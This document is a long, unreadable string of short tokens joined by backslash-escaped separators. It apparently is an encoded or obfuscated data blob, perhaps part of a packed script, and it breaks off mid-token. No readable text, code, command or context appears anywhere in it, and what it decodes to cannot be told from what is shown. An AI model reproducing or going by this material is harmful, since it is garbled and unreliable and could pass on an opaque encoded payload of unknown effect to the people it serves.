g\\a\\l\\a\\b\\Y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\w\\a\\m\\a\\b\\13\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\V\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\r\\a\\f\\a\\C\\a\\D\\a\\i\\a\\11\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\11\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\M\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\X\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\X\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\i\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\18\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\17\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\11\\a\\d\\a\\b\\Y\\a\\b\\l\\a\\g\\a\\e\\a\\b\\Y\\a\\b\\t\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\f\\a\\C\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\u\\a\\d\\a\\16\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\B\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\r\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\b\\Y\\a\\v\\a\\j\\a\\e\\a\\N\\a\\b\\Q\\a\\e\\a\\B\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\y\\a\\v\\a\\R\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\k\\a\\r\\a\\J\\a\\t\\a\\G\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\k\\a\\K\\a\\11\\a\\J\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\k\\a\\11\\a\\G\\a\\z\\a\\k\\a\\I\\a\\G\\a\\M\\a\\k\\a\\v\\a\\K\\a\\k\\a\\17\\a\\G\\a\\r\\a\\K\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\k\\a\\t\\a\\v\\a\\t\\a\\z\\a\\r\\a\\k\\a\\11\\a\\b\\i\\a\\k\\a\\t\\a\\17\\a\\v\\a\\I\\a\\k\\a\\v\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\I\\a\\X\\a\\u\\a\\J\\a\\k\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\z\\a\\v\\a\\k\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\W\\a\\z\\a\\r\\a\\k\\a\\r\\a\\u\\a\\M\\a\\17\\a\\k\\a\\z\\a\\r\\a\\J\\a\\18\\a\\t\\a\\17\\a\\k\\a\\17\\a\\t\\a\\A\\a\\z\\a\\k\\a\\v\\a\\A\\a\\18\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\k\\a\\r\\a\\z\\a\\I\\a\\r\\a\\k\\a\\k\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\11\\a\\z\\a\\k\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\A\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\t\\a\\11\\a\\G\\a\\J\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\t\\a\\W\\a\\X\\a\\r\\a\\k\\a\\k\\a\\K\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\H\\a\\G\\a\\k\\a\\M\\a\\r\\a\\J\\a\\t\\a\\r\\a\\G\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\18\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\v\\a\\J\\a\\18\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\b\\d\\a\\K\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\Q\\a\\X\\a\\18\\a\\k\\a\\17\\a\\l\\a\\k\\a\\t\\a\\r\\a\\12\\a\\t\\a\\k\\a\\G\\a\\r\\a\\I\\a\\11\\a\\z\\a\\t\\a\\I\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\18\\a\\r\\a\\t\\a\\k\\a\\v\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\k\\a\\I\\a\\11\\a\\M\\a\\M\\a\\r\\a\\I\\a\\I\\a\\k\\a\\r\\a\\A\\a\\V\\a\\r\\a\\y\\a\\k\\a\\W\\a\\H\\a\\11\\a\\t\\a\\11\\a\\V\\a\\r\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\b\\S\\a\\W\\a\\X\\a\\r\\a\\k\\a\\u\\a\\b\\Q\\a\\u\\a\\12\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\I\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\X\\a\\k\\a\\I\\a\\M\\a\\G\\a\\v\\a\\X\\a\\t\\a\\k\\a\\u\\a\\z\\a\\t\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\A\\a\\u\\a\\12\\a\\k\\a\\V\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\I\\a\\c\\a\\D\\a\\U\\a\\U\\a\\k\\a\\I\\a\\v\\a\\1b\\a\\r\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\k\\a\\y\\a\\u\\a\\W\\a\\k\\a\\b\\1a\\a\\u\\a\\t\\a\\17\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\H\\a\\J\\a\\t\\a\\17\\a\\k\\a\\W\\a\\r\\a\\u\\a\\G\\a\\k\\a\\u\\a\\z\\a\\t\\a\\r\\a\\G\\a\\J\\a\\u\\a\\t\\a\\r\\a\\k\\a\\I\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\z\\a\\u\\a\\t\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\X\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\z\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\M\\a\\H\\a\\R\\a\\r\\a\\G\\a\\k\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\A\\a\\r\\a\\y\\a\\v\\a\\u\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\12\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\I\\a\\J\\a\\v\\a\\X\\a\\X\\a\\r\\a\\t\\a\\k\\a\\H\\a\\X\\a\\t\\a\\k\\a\\A\\a\\u\\a\\t\\a\\M\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\I\\a\\G\\a\\M\\a\\l\\a\\k\\a\\u\\a\\z\\a\\z\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\1a\\a\\16\\a\\b\\g\\a\\b\\T\\a\\k\\a\\t\\a\\u\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\r\\a\\u\\a\\G\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\J\\a\\u\\a\\v\\a\\z\\a\\k\\a\\G\\a\\r\\a\\u\\a\\y\\a\\W\\a\\k\\a\\K\\a\